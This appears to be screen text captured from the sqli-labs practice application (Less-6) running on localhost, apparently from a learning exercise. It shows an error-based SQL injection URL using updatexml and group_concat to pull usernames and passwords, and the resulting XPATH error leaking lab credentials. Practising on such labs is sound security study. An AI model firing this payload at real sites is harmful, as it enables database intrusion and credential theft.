 127.0.0.1/sqli/Less-6/?id=-1" and updatexml(1,concat(0x7e,substring((select group_concat(username,0x7e,password
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
SQLI DUMB SERIES-6